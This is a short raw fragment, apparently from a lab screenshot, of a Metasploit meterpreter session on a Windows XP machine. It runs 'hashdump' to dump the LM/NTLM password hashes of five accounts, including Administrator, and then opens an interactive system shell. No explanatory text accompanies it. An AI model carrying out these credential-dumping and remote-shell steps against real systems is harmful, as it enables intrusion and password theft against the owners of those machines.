 meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::
meterpreter > shell
Process 336 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS>